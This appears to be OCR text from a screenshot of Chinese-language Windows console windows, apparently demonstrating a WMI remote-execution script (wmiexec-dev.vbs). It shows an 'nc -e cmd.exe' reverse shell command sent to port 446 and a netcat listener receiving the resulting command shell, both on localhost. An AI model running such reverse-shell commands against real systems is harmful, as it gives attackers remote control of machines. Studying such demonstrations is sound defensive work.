 管理员: 命令提示符 - cscript.exe  wmiexec-dev.vbs /shell 127.0.0.1
C:\Windows\system32>cd \users\w0o0\desktop
C:\Users\W0o0\Desktop>nc -e cmd.exe 127.0.0.1 446 -persist
WMIEXEC : Process created. PID: 8748
C:\Users\W0o0\Desktop>
管理员: C:\Windows\system32\cmd.exe - nc  -lvvp 446
C:\Users\W0o0\Desktop>nc -lvvp 446
listening on [any] 446 ...
connect to [127.0.0.1] from W0o0-PC [127.0.0.1] 10376
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\W0o0\Desktop>